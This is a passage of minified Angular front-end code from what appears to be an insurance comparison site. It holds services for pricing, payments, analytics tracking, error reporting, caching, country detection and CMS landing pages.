this.http.post(V,{profile:O,productType:se}).pipe((0,l.LF)(1500,3,"Error al obtener el precio del producto para el perfil"),(0,Ge.j)(()=>this.isPriceUpdating$.next(!1)))}calculateHomePrice(O){return this.isPriceUpdating$.next(!0),this.http.post("/api/integration/bci/calculatePrice",O).pipe((0,Ge.j)(()=>this.isPriceUpdating$.next(!1)))}getParceledDiscount(O){if(null==O?.length||0===O?.length||!O)return[];const se=O?.map(D=>{const[ce,T]=D.split(";");return{quotaNumber:Number(ce),amount:Number(T)}})?.reduce((D,ce)=>(D[ce.amount]=D[ce.amount]||[],D[ce.amount].push(ce),D),{});return Object.keys(se)?.map(D=>{const ce=se[D].map(q=>q.quotaNumber).sort((q,Oe)=>q-Oe);return`<span class="mes">${ce.length>1?"Cuotas":"Cuota"} ${ce.join(", ")}</span> ${D}% de descuento`}).sort((D,ce)=>{const T=V=>{const q=V.match(/cuotas?\s+(\d+)/i);return q?parseInt(q[1]):0};return T(D)-T(ce)})}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq),c.KVO(X.v),c.KVO(r.Km))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})(),J=(()=>{class me{constructor(O){this.http=O}getLead(O,S){return this.http.get("/api/feedbacks/getLead/"+O+"/"+S)}getFeedback(O){return this.http.get("/api/feedbacks/"+O)}saveFeedback(O){return this.http.post("/api/feedbacks",O)}updateFeedback(O){return this.http.patch("/api/feedbacks/"+O._id,O)}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var Pe=o(47030),ye=o(94410);let $e=(()=>{class me{constructor(O,S,se,D){this.http=O,this.datosCompartidosService=S,this.browserStorage=se,this._window=D}getPaymentInfo(O){const S=this.browserStorage.localRetrieve("internal-traffic","boolean")?"?forceRefresh=1":"";return this.http.get("/api/qppayment/insurance-payment/"+O+S)}getPaymentInfoOffer(O,S=!0){return S?this.http.get(`/api/qppayment/insurance-payment/${O}/getOffers?forceRefresh=1`):(0,P.of)(null)}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq),c.KVO(_.Y),c.KVO(H.G),c.KVO(ye.jf))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();o(24347);var mt=o(98505),It=o(98274),gt=o(34260),Kt=o(87083);let sn=(()=>{class me{constructor(O){this.preloadOnDemandService=O,this.subject=new It.B,this.state$=this.subject.asObservable(),this.preloadOnDemand$=this.preloadOnDemandService.state$}preload(O,S){return O?.data?.preload&&O?.data?.forcePreload?this.hasGoodConnection()?S():gt.w:O?.data?.preload?this.preloadOnDemand$.pipe((0,Kt.Z)(se=>{const D=this.preloadCheck(O,se)&&this.hasGoodConnection();return D&&this.subject.next(D),D?S():gt.w})):gt.w}preloadCheck(O,S){return O?.data?.preload&&[O.path,"*"].includes(S.routePath)&&S.preload}hasGoodConnection(){const O=navigator.connection;if(O){if(O.saveData)return!1;if(["slow-2g","2g"].includes(O.effectiveType||""))return!1}return!0}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(Ee.V))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var Nt=o(73045),Pt=o(10119);let Ft=(()=>{class me{constructor(O,S,se,D){this.environment=O,this._angulartics2=S,this.browserStorage=se,this._datosCompartidosService=D,this.currency=this.environment.currency}resetEcommerce(){typeof window.dataLayer>"u"||window.dataLayer.push({ecommerce:null})}impressionsEventGTM(O,S,se,D){const ce=O.map((T,V)=>{const q=this.createObjectProduct(T,V);return q.position=V+1,q.index=V+1,D&&(q.variant=D),q});this._angulartics2.eventTrack.next({properties:{event:S,gtmCustom:{ecommerce:{currency:se||this.currency?.code,items:ce}}}})}detailEventGTM(O,S,se,D,ce){const T=this.createObjectProduct(O);D&&(T.variant=D),this.resetEcommerce(),this._angulartics2.eventTrack.next({properties:{event:S||"",gtmCustom:{ecommerce:{currency:T.currency||se,value:ce||T.price,items:[T]}}}})}checkoutEventGTM(O,S,se,D,ce){const T=this.createObjectProduct(O);D&&(T.variant=D),this.resetEcommerce(),this._angulartics2.eventTrack.next({action:S,properties:{event:S,gtmCustom:{ecommerce:{currency:T.currency||se,value:ce||T.price,items:[T]}}}})}puerchaseEventGTM(O,S,se,D,ce,T,V){if(!se)return void console.error("Problema con ID de transacci\xf3n");const q=this.createObjectProduct(O);let Oe=q?.price||O.priceRange?.from;ce&&(q.variant=ce),this.resetEcommerce(),this._angulartics2.eventTrack.next({properties:{event:S,value:T||Oe,gtmCustom:{ecommerce:{currency:q.currency||D,transaction_id:se,value:V||Oe||0,items:[q]}}}})}onlyActivateEmptyEvent(O){this._angulartics2.eventTrack.next({properties:{event:O}})}customGTM(O,S,se){this._angulartics2.eventTrack.next({properties:{value:O,event:se,gtmCustom:{custom:S}}})}userData(O){const S=O.phone.indexOf("+")>=0;this._angulartics2.eventTrack.next({properties:{event:"userData",gtmCustom:{user_email:O.email,user_phone_number:S?O.phone:this.addCountryCode(O.phone)}}})}createObjectProduct(O,S){const se=O?.index||("undefined"!==S&&S>=0?S+1:0);let D=O?.priceRange?.from??0,ce=O?.priceRange?.unit?.code,T=!1,V=O?.quantity||1,q=O?.aproxPercentAmount||0;const Oe=`${ce||""} ${D}`,Se={category:O.insuranceType?.upperType?.name||""};return O.insuranceType?.upperType?.category&&(Se.category=O.insuranceType?.upperType?.category),this.isProductConversionToUSDAvailable(O)?(D=this.convertProductValue(O,D),ce="USD",T=!0):this.isProductInUF(O)&&(D=this._datosCompartidosService.getUF()*D,ce="CLP",T=!0,Se.item_category4=`UF ${this._datosCompartidosService.getUF()}`),this.browserStorage.localExists("referer-input")&&(Se.item_category2=this.browserStorage.localRetrieve("referer-input","string")?.split("@")?.[0]||null),T&&(Se.item_category3=Oe),V&&(Se.item_category5=V),O.isPromoted&&(Se.promotion_id=O?.productCode||"",Se.promotion_name=O?.productName||""),q&&(Se.discount=q),{name:O?.productName||"",id:O?.productCode||"",price:parseInt(D),currency:ce,brand:O.organization?.metadata?.abbreviation||"",position:se,index:se,quantity:1,...Se}}convertProductValue(O,S){return S/(O?.profilePrice?.conversion?.to?.value||1)}isProductConversionToUSDAvailable(O){return O?.priceRange?.unit?.code&&!["USD","UF","CLP"].includes(O?.priceRange?.unit?.code)&&O?.profilePrice?.conversion?.to?.value>0}isProductInUF(O){return"UF"===O?.priceRange?.unit?.code?.toUpperCase()}addCountryCode(O){const se=Nt.u.countries.find(D=>this.replaceAccuteLetters(D.name.toLowerCase())===this.replaceAccuteLetters(this.environment.country.toLowerCase())).dialingCode.replace("+","");return O&&O.startsWith(se)?O:`${se}${O}`}replaceAccuteLetters(O){var S={\u00e1:"a",\u00e9:"e",\u00ed:"i",\u00f3:"o",\u00fa:"u"};return O.replace(/[\xe1\xe9\xed\xf3\xfa]/g,function(se){return S[se]})}getEventsGtm(O){const S=O?.insuranceType?.metadata;return(!S||!S?.detailGtm||!S?.checkoutGtm||!S?.purchaseGtm)&&(0,Y.wd)(`ERROR: No existe objeto GTM definido en el insuranceId: ${O.id}`),{detail:S?.detailGtm,checkout:S?.checkoutGtm,purchase:S?.purchaseGtm}}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(r.Km),c.KVO(Pt.il),c.KVO(H.G),c.KVO(_.Y))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var ht=o(48896),Ot=o(13510);class Ut{constructor(){this.initialized=!1,this.providers=new Map,this.initialized=!0}initializeProviders(Ve){var O=this;return(0,ht.A)(function*(){for(const S of Ve)yield O.registerProvider(S)})()}registerProvider(Ve,O){var S=this;return(0,ht.A)(function*(){let se=null;switch(Ve){case Ot.r.GOOGLE_GTM:const{GTMProvider:D}=yield o.e(7905).then(o.bind(o,7905));se=new D;break;case Ot.r.TWILIO_SEGMENT:const{TwilioSegment:ce}=yield o.e(584).then(o.bind(o,50584));se=new ce}if(!se)return console.warn(`QPTrack: No hay un proveedor definido para ${Ve}`);yield se.initialize(O),S.providers.set(Ve,se)})()}trackEvent(Ve,O){var S=this;return(0,ht.A)(function*(){if(!S.initialized)return;const se=Array.from(S.providers.values()).filter(D=>D.enabled).map(D=>D.trackEvent(Ve,O).catch(ce=>console.warn(`QPTrack Error en ${D.name} (${Ve}):`,ce)));return yield Promise.all(se)})()}trackCustomEvent(Ve,O){var S=this;return(0,ht.A)(function*(){if(!S.initialized)return;const se=Array.from(S.providers.values()).filter(D=>D.enabled).map(D=>D.trackCustomEvent(Ve,O).catch(ce=>console.warn(`QPTrack Error en ${D.name} (${Ve}):`,ce)));return yield Promise.all(se)})()}getProductConversionValue(Ve){return Ve.requestDirectly?Ve.price:Ve.price*this.checkNumberOfPeople(Ve.numberOfPeople)*(this.getConversionPercentage(Ve.profileCompleted,Ve.insurance)/100)}checkNumberOfPeople(Ve){return Ve>100?100:Ve}getConversionPercentage(Ve,O){const S=O?.insuranceMetadata?.metadata?.commissionPercentage||100;return Ve?S:S/2}}let ln=(()=>{class me{constructor(O,S,se,D){this.angulartics2=O,this.browserStorage=S,this.datosCompartidos=se,this.environment=D,this.initialized=!1,this.events=Ot.$,this.initializeQPTrack()}initializeQPTrack(){var O=this;return(0,ht.A)(function*(){O.qpTrack=new Ut,yield O.registerProvider(Ot.r.GOOGLE_GTM,{angulartics2:O.angulartics2,browserStorage:O.browserStorage,environment:O.environment,datosCompartidos:O.datosCompartidos}),O.initialized=!0})()}registerProvider(O,S){var se=this;return(0,ht.A)(function*(){return yield se.qpTrack.registerProvider(O,S)})()}trackEvent(O,S){var se=this;return(0,ht.A)(function*(){return se.initialized?yield se.qpTrack.trackEvent(O,S):console.warn("QPTrack.service no inicializado")})()}trackCustomEvent(O,S){var se=this;return(0,ht.A)(function*(){return se.initialized?yield se.qpTrack.trackCustomEvent(O,S):console.warn("QPTrack.service no inicializado")})()}getProductConversionValue(O){return this.qpTrack.getProductConversionValue(O)}getEventsGtm(O){const S=O?.insuranceType?.metadata;return(!S||!S?.detailGtm||!S?.checkoutGtm||!S?.purchaseGtm)&&(0,Y.wd)(`ERROR: No existe objeto GTM definido en el insuranceId: ${O.id}`),{detail:S?.detailGtm,checkout:S?.checkoutGtm,purchase:S?.purchaseGtm}}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(Pt.il),c.KVO(H.G),c.KVO(_.Y),c.KVO(r.Km))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})(),Yt=(()=>{class me{getConversion(O,S,se,D){return O*this.checkNumberOfPeople(se)*(this.getConversionPercentage(S,D)/100)}checkNumberOfPeople(O){return O>100?100:O}getConversionPercentage(O,S){const se=S?.insuranceMetadata?.metadata?.commissionPercentage||100;return O?se:se/2}static{this.\u0275fac=function(S){return new(S||me)}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var Qt=o(90044);o(30707);var Jt=o(46878),Zt=o(47690),ct=o(96025),vt=o(26195),_t=o(8154);let en=(()=>{class me{constructor(O){this.http=O}getMostAsked(O){return this.http.get(`api/insurance/${O}/faq`).pipe((0,d.T)(S=>S.data))}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var Qe=o(49389),tn=o(17682),Lt=o(95975),jt=o(11546);let kt=(()=>{class me{constructor(O){this.injector=O,this.initStatus=!1,this.defaultMsgLevel="warning",this.window=this.injector.get(ye.jf),this.sentryService=this.injector.get(R),this.urlHistory=this.injector.get(Ie),this.zone=this.injector.get(c.SKi),this.environment=this.injector.get(r.Km),this.overrideConsoleError()}overrideConsoleError(){this.zone.runOutsideAngular(()=>{if(this.window.console&&console){const O=console.error;console.error=(S,...se)=>(this._handleError(S,{extraContext:{args:se}}),O.apply(this,[S,...se])),this.initStatus=!0}else ee.g.WARN("[WARNING] No es posible sobrecargar la funcion console.error")()})}_handleError(O,S){this.sentryService.errorReport(O,"console.error",S)}sendMessage(O,S){ee.g.LOG("[SENTRY]",O,S,"SentryErrorHandler.captureMessage"),Y.wd(O,S)}prepareMessage(O,S){let se={},D={};this.urlHistory.previousUrl$.pipe((0,jt.W)(ce=>(ee.g.ERROR("No fue posible obtener las URLs curr y prev")(),D={tags:{appUrl:this.environment.schema?.url,environment:this.environment.from,...S?.tags},extra:{...S?.extra},level:(0,Lt.te)(S?.level??this.defaultMsgLevel)},this.sendMessage(O,D),gt.w))).subscribe(ce=>{const T=this.urlHistory.getCurrentUrl();se={prevUrl:ce,currUrl:T},D={tags:{appUrl:this.environment.schema?.url,environment:this.environment.from,...S?.tags},extra:{...se,...S?.extra},level:(0,Lt.te)(S?.level??this.defaultMsgLevel)},this.sendMessage(O,D)})}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(c.zZn))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})(),bt=(()=>{class me{constructor(O,S){this.environment=O,this.http=S,this._geoMapConfig=O.geoMapConfig}getGeoMapConfig(){return this._geoMapConfig}getGeoJsonFeatureCollection(O,S){const se=`api/geomap/${this._geoMapConfig.mapName}`;let D=new M.Nl;if(S&&(D=D.append("dbIds",!0)),O)for(const ce of O)D=D.append("isoA2",ce);return this.http.get(se,{params:D})}getGeoJsonFeatureCollectionFractionalLoad(O=2,S){const se=(0,I.ln)(S,S.length/O);return(0,e.p)(se.map(D=>this.getGeoJsonFeatureCollection(D,!0))).pipe((0,d.T)(D=>{const ce=D.reduce((T,V)=>T.concat(V.features),[]);return{...D[0],features:ce}}))}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(r.Km),c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var dt=o(52043);const Bt={provide:new c.nKC("CACHE_BUSTER"),useFactory:()=>`${Number((new Date).toISOString().split("T")[0].replace(/-/g,""))}${Math.floor(1e3*(Math.random()+1))}`};var Gt=o(70958);class $t{constructor(Ve,O){this.browerStorage=Ve,this.http=O,this.forceRefreshKey="force-refresh",this.dataSubject=new Gt.m(1),this.data$=this.dataSubject.asObservable()}fetch(Ve,O={},S=!0){Ve.replace(/[&\?]{1}cacheBuster=[\d]+[&\?]?/g,""),this.http.get(Ve,O).subscribe(D=>{this.dataSubject.next(D)})}get(Ve,O={},S=!1){return Ve.replace(/[&\?]{1}cacheBuster=[\d]+[&\?]?/g,""),!0===this.browerStorage.localRetrieve(this.forceRefreshKey,"boolean")?this.fetch(Ve,O,!1):(S&&Ve.indexOf("&"),this.fetch(Ve,O)),this.data$}}const ft=new Map;let Vt=(()=>{class me{constructor(O,S){this.browerStorage=O,this.http=S,this.USE_CACHE_HTTP=!0}get(O,S={},se=!1){let D;return this.USE_CACHE_HTTP&&(ft.has(O)?D=ft.get(O):(D=new $t(this.browerStorage,this.http),ft.set(O,D))),this.USE_CACHE_HTTP?D.get(O,S,se):this.http.get(O,S)}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(H.G),c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})(),zt=(()=>{class me{constructor(){this.listeners={},this.eventsSubject=new It.B,this.events=this.eventsSubject.asObservable(),this.events.subscribe(({name:O,args:S})=>{if(this.listeners[O])for(const se of this.listeners[O])se(...S)})}on(O,S){this.listeners[O]||(this.listeners[O]=[]),this.listeners[O].push(S)}off(O){this.listeners[O]&&delete this.listeners[O]}broadcast(O,...S){this.eventsSubject.next({name:O,args:S})}static{this.\u0275fac=function(S){return new(S||me)}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var nn=o(98067),on=o(3423),cn=o(46612),dn=o(35242);let Wt=(()=>{class me{constructor(O,S,se,D){this.environment=O,this.platformId=S,this._window=se,this.http=D,this.traceInfoJson={},this.cloudflareUrl="https://www.cloudflare.com",this.traceInfoLoaded=new we.t(!1)}getUserCountry(O=this.cloudflareUrl,S=!1){let se=this.http.get(`${this.environment.production?this.environment.schema.url:O}/cdn-cgi/trace`,{responseType:"text",context:(0,nn.tb)(!0)}).pipe((0,dn.u)());return se.subscribe(D=>{D.trim().split("\n").map(V=>V.split("=")).forEach(V=>{this.traceInfoJson[V[0]]=V[1]}),this.traceInfoLoaded.next(!!this.traceInfoJson);const T=`${this.traceInfoJson.visit_scheme??"https"}://${this.traceInfoJson.h?.replace(/(.*)\.[\w]+$/,`$1.${this.traceInfoJson.loc?.toLowerCase()??"com"}`)}`;(0,cn.UE)(this.platformId)&&S&&this._window.location.href!==T&&(this._window.location.href=T)}),se}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(r.Km),c.KVO(c.Agw),c.KVO(on.jf),c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var pn=o(13979),k=o(61453),ae=o(50232),Re=o(91494);let Ie=(()=>{class me{setPreviousUrl(O){this.previousUrl.next(O)}getPreviousUrl(){return this.previousUrl.getValue()}setCurrentUrl(O){this.currentUrl.next(O)}getCurrentUrl(){return this.currentUrl.getValue()}constructor(){this.previousUrl=new we.t(null),this.previousUrl$=this.previousUrl.asObservable(),this.currentUrl=new we.t(null),this.currentUrl$=this.currentUrl.asObservable()}static{this.\u0275fac=function(S){return new(S||me)}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var Le=o(47699);let Ke=(()=>{class me{constructor(){}prerenderNotReady(){window.prerenderReady=!1}prerenderReady(){window.prerenderReady=!0}startPrerenderWithTimeOut(O){this.prerenderNotReady(),setTimeout(()=>{this.prerenderReady()},O)}static{this.\u0275fac=function(S){return new(S||me)}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var lt=o(52339);o(31211)},52043:(fe,N,o)=>{"use strict";o.d(N,{r:()=>l});var e=o(10696),M=o(41323),t=o(98067),n=o(81406),d=o(17379);let l=(()=>{class r{constructor(c){this._http=c}getAllInstitucionesSeguros(){return this.instituciones?(0,e.of)(this.instituciones):this._http.get("/api/seguro-adicional/instituciones",{context:(0,t.aq)(!0)}).pipe((0,M.T)(c=>this.instituciones=c))}getAllInstitucionesSegurosByTipo(c){return this.institucionesByType?(0,e.of)(this.institucionesByType):this._http.get("api/organization/instituciones/"+c,{context:(0,t.aq)(!0)}).pipe((0,M.T)(f=>this.institucionesByType=f))}allClinicsByInstitucion(c){return this._http.get(`/api/organization/${c}/countCoverageOrganizations`,{context:(0,t.aq)(!0)}).pipe((0,M.T)(f=>f.data))}productsTypebyInstitucion(c){return this._http.get(`/api/organization/${c}/countInsurancesByType`,{context:(0,t.aq)(!0)}).pipe((0,M.T)(f=>f.data))}getInstituciones(){return[]}static{this.\u0275fac=function(f){return new(f||r)(n.KVO(d.Qq))}}static{this.\u0275prov=n.jDH({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})()},52339:(fe,N,o)=>{"use strict";o.d(N,{U:()=>r});var e=o(48896),M=o(45754),t=o(56383),n=o(96058),d=o(92018),l=o(81406);let r=(()=>{class E{constructor(f,g,b){this._datosCompartidosService=f,this.browserStorage=g,this.environment=b,this.toggleSwitches=[],this.localPropertySubscription=new t.yU,this.setInternalTrafficMenu()}setInternalTrafficMenu(){var f=this;this.toggleSwitches=this.environment.localProperties,this.referrer=!1,this._datosCompartidosService.referido$.subscribe(function(){var g=(0,e.A)(function*(b){b?(f.referrerName=b.name,f.referrerEmail=b.email,f.referrer=!0):(f.referrer=!1,f.referrerName=null,f.referrerEmail=null)});return function(b){return g.apply(this,arguments)}}()),this.isAnyLocalPropertyEnabled=this.environment.localProperties.some(g=>this.browserStorage.localExists(g.key)),this.localPropertySubscription=this.browserStorage.localPropertiesObserver.subscribe(g=>{g&&(this.isAnyLocalPropertyEnabled=g)})}static{this.\u0275fac=function(g){return new(g||E)(l.KVO(d.Y),l.KVO(n.G),l.KVO(M.Kmu))}}static{this.\u0275prov=l.jDH({token:E,factory:E.\u0275fac,providedIn:"root"})}}return E})()},91494:(fe,N,o)=>{"use strict";o.d(N,{A:()=>v});var e=o(39539),M=o(48533),t=o(21117),n=o(41323),d=o(14913),l=o(94959),r=o(44756),E=o(3423),c=o(46612),f=o(30707),g=o(98274),b=o(74573),C=o(90079),a=o(81406),_=o(17379);const u={en:"en",pt:"pt-BR",es:"es"};let v=(()=>{class I{constructor(w,j,F,G,L,oe,re){this.http=w,this.eventService=j,this.document=F,this.window=G,this.strapiLandingService=L,this.zone=oe,this.env=re,this.intersectionObserverEnabled=!0,this.startedIntersecting=!1,this.intersectionObserverMap=new Map,this.sideBarLinksSubject=new g.B,(0,b.R)(this.document,"scroll").pipe((0,e.B)(300),(0,M.F)(),(0,t.v)(()=>!0!==this.startedIntersecting)).subscribe(W=>{r.gP.LOG("startedIntersecting",W)(),this.startedIntersecting=!0}),this.eventService.on("qpu:intersection-enable",W=>{r.gP.LOG("qpu:intersection-enable",W)(),this.intersectionObserverEnabled=W})}ngOnDestroy(){Array.from(this.intersectionObserverMap.keys()).forEach(j=>{try{this.intersectionObserverMap.get(j).disconnect()}catch{}})}getCountryLandings(w,j){return this.http.get(`${this.strapiLandingService.envStrapiUrl}/api/country-landings?${j?`&pagination[page]=${j}&pagination[pageSize]=15`:""}`,{context:(0,d.tb)(!0),params:{"filters[activo]":!0,"populate[autor][sort][0]":"id:asc","populate[autor][populate][imagen][sort][0]":"id:asc","populate[metadata][sort][0]":"id:asc","populate[urlLanding][sort][0]":"id:asc","populate[imagen][sort][0]":"id:asc","populate[imagen_articulo][sort][0]":"id:asc","populate[seo_image][sort][0]":"id:asc","populate[rrss][sort][0]":"id:asc","filters[tag][$contains]":w,"filters[application][name]":this.env.schema?.countryUrl.toLocaleLowerCase(),locale:u[localStorage.getItem("language")||"es"]}}).pipe((0,n.T)(L=>(0,l.U)(L)))}getCategories(w,j,F){return this.http.get(`${this.strapiLandingService.envStrapiUrl}/api/country-landings`,{params:{"fields[0]":"slug","fields[1]":"titulo","fields[2]":"createdAt","fields[3]":"updatedAt","fields[4]":"tag","filters[activo]":"true","filters[tag][$contains]":w,"filters[application][name]":this.env.schema?.countryUrl.toLocaleLowerCase(),locale:u[localStorage.getItem("language")||"es"],"pagination[page]":j||1,"pagination[pageSize]":F||15}}).pipe((0,n.T)(G=>(0,l.U)(G)))}getAuthorAndAlternatesLanding(w){return this.http.get(`${this.strapiLandingService.envStrapiUrl}/api/country-landings`,{params:{"filters[slug][$eq]":w,"filters[application][name]":this.env.schema?.countryUrl.toLocaleLowerCase(),"populate[autor][populate][0]":"imagen",populate:"localizations","fields[1]":"slug","fields[2]":"locale",locale:u[localStorage.getItem("language")||"es"]}})}buildSideMenu(w){const j=/[\u2000-\u206F\u2E00-\u2E7F\\'\xa1!"#$%&()*+,\?\xbf\-.\/:;<=>?@\[\]^_`{|}~]/g,F=/([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;this.zone.runOutsideAngular(()=>{setTimeout(()=>{const G=this.document.querySelectorAll(`${w} h2`),L=[];G.forEach((oe,re)=>{const W=oe.textContent,X=W.toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(j,"").replace(/\s/g,"-").replace(/\-\-/g,"-").replace(new RegExp("\\d","g"),"").replace(F,"").replace(/^-?(.*)-$/g,"$1");if(""!==W.replace(/\s/g,"")){oe.setAttribute("id",X+"-"+re),oe.setAttribute("tabindex","-1");const ge=this.document.createElement("a");ge.setAttribute("name",X+"-"+re),oe.parentNode.insertBefore(ge,oe),L.push({anchor:X+"-"+re,title:W})}}),this.sideBarLinksSubject.next(L),this.initObserverMap(w),r.gP.LOG(G,L)()})})}initObserverMap(w){this.zone.runOutsideAngular(()=>{const j=this.document.querySelectorAll(`${w} h2`),F=Array.from(j).map(oe=>oe.getAttribute("id")),G={rootMargin:"20% 0% -80%",threshold:.75};r.gP.LOG(G)();const L=new IntersectionObserver((oe,re)=>{oe.forEach(W=>{if(this._isIntersectionObserverEnabled()){const X=W.target.getAttribute("id");if(W.isIntersecting)W.intersectionRatio>=.45&&(r.gP.LOG("Debe cambiar URL y debe  modificar estilo de menu")(),this.lastScrolledUp!==X?this.eventService.broadcast("qpu:section-active",X,"fwd"):(this.eventService.broadcast("qpu:section-active",X),this.lastScrolledUp=void 0));else if(W.boundingClientRect.top>0&&X){const ge=X.split(/(.*)-(\d+)/g).filter(Y=>""!==Y.replace(/\s/g,"")),xe=parseInt(ge[1],10)-1;if(this._hasStartedIntersecting())if(xe>=0){let Y=F.find(_e=>_e?.endsWith(`-${xe}`));this.lastScrolledUp=Y,this.eventService.broadcast("qpu:section-active",Y,"rev")}else this.eventService.broadcast("qpu:section-active",void 0)}}})},G);r.gP.LOG(["Article h2 list: ",j])(),j.forEach(oe=>{if(oe){let re=oe.getAttribute("id");this.intersectionObserverMap.set(re,L),L.observe(oe)}})})}_hasStartedIntersecting(){return r.gP.LOG("hasStartedIntersecting",this.startedIntersecting)(),this.startedIntersecting}_isIntersectionObserverEnabled(){return r.gP.LOG("isintersectionObserverEnabled",this.intersectionObserverEnabled)(),this.intersectionObserverEnabled}static{this.\u0275fac=function(j){return new(j||I)(a.KVO(_.Qq),a.KVO(r.HM),a.KVO(c.qQ),a.KVO(E.jf),a.KVO(C.r),a.KVO(a.SKi),a.KVO(f.Km))}}static{this.\u0275prov=a.jDH({token:I,factory:I.\u0275fac,providedIn:"root"})}}return I})()},96025:(fe,N,o)=>{"use strict";o.d(N,{s:()=>C});var e=o(67389),M=o(10696),t=o(87083),n=o(41323),d=o(89785),l=o(27845),r=o(15224),E=o(33207),c=o(42772),f=o(92018),g=o(81406),b=o(17379);let C=(()=>{class a{constructor(u,v,I,P){this.http=u,this.qpTranslateService=v,this._datosCompartidosService=I,this._config=P}getComparator(u="",v=!1){const I=[this.http.get("api/comparator")];return!this.comparators||v?this._datosCompartidosService.checkSubdomainSubject.asObservable().pipe((0,t.Z)(P=>(P&&I.push(this.http.get("api/comparator/showcase",{params:{host:window.location.href.match(/^(?:https?:\/\/)?(?:[^@\/\n]+@)?(?:www\.)?([^:\/\n]+)/g)[0]}})),(0,e.p)(I))),(0,n.T)(P=>(this.comparators=P.reduce((w,j)=>[...w,...j.data],[]),this.comparators)),(0,r.LF)(1500,3,"Error al obtener los comparadores"),(0,d.H)(1),(0,l.B)(),(0,r.jw)(u,{mainUrl:this._config.mainPage,metadata:{title:this._config?.defaultTitle,description:this._config?.defaultDescription,imageRRSS:this._config?.defaultImage},isSubdomain:this._config?.isSubdomain,proyecto:this._config.proyecto},this.qpTranslateService)):(0,M.of)(this.comparators).pipe((0,r.jw)(u,{mainUrl:this._config.mainPage,metadata:{title:this._config?.defaultTitle,description:this._config?.defaultDescription,imageRRSS:this._config?.defaultImage},isSubdomain:this._config?.isSubdomain,proyecto:this._config.proyecto},this.qpTranslateService))}getAllComparators(){return this.http.get("api/comparator/").pipe((0,n.T)(u=>u.data))}getFeaturesComparator(u){return this.http.get(`api/comparator/features/${u}`).pipe((0,n.T)(v=>v.data))}getBenefitsComparator(u=""){return this.http.get(`api/comparator/${u}/benefits`).pipe((0,n.T)(v=>v.data))}getWhyUs(u){return this.http.get("api/whyUs/"+u).pipe((0,n.T)(v=>v.data))}getBlockZoneComparator(u){return this.http.get(`api/comparator/blockzone/${u}`).pipe((0,n.T)(v=>v.data))}setUserCalendly(u){return this.http.get(`/api/calendly/getUserRandom?lob=${u}`).pipe((0,n.T)(v=>v.data))}getFaqsComparator(u){return this.http.get("api/comparator/"+u+"/faq").pipe((0,n.T)(v=>v.data))}static{this.\u0275fac=function(v){return new(v||a)(g.KVO(b.Qq),g.KVO(E.VU),g.KVO(f.Y),g.KVO(c.Yx))}}static{this.\u0275prov=g.jDH({token:a,factory:a.\u0275fac,providedIn:"root"})}}return a})()},26195:(fe,N,o)=>{"use strict";o.d(N,{Y:()=>b});var e=o(41265),M=o(74573),t=o(39608),n=o(41323),d=o(22589),l=o(48533),r=o(35242),E=o(56795),c=o(81406),f=o(17379),g=o(46612);let b=(()=>{class C{constructor(_,u,v){this.http=_,this.injector=u,this._viewportScroller=v,this.sideToggle=new e.t(!1),this.sideToggle$=this.sideToggle.asObservable()}openAlert(_){this.injector.get(E.UG).open(_,null,{duration:2e3,panelClass:"snackbar"})}topScroll(){this._viewportScroller.scrollToPosition([0,0])}hexToRgbNew(_){_=_.substring(1);const u=new ArrayBuffer(4);new DataView(u).setUint32(0,parseInt(_,16),!1);const I=new Uint8Array(u);return"rgba("+I[1]+","+I[2]+","+I[3]+", .1)"}ToggleFilter(_){this.sideToggle.next(_)}ScrollMovement(_,u=40,v=-1){return(0,M.R)(window,"scroll").pipe((0,t.c)(u),(0,n.T)(()=>window.pageYOffset),(0,d.J)(),(0,n.T)(([I,P])=>_?P<I:P>v),(0,l.F)(),(0,r.u)())}static{this.\u0275fac=function(u){return new(u||C)(c.KVO(f.Qq),c.KVO(c.zZn),c.KVO(g.Xr))}}static{this.\u0275prov=c.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},8154:(fe,N,o)=>{"use strict";o.d(N,{$:()=>l});var e=o(41323),M=o(35242),t=o(98067),n=o(81406),d=o(17379);let l=(()=>{class r{constructor(c){this.http=c}urlsCategories(){return 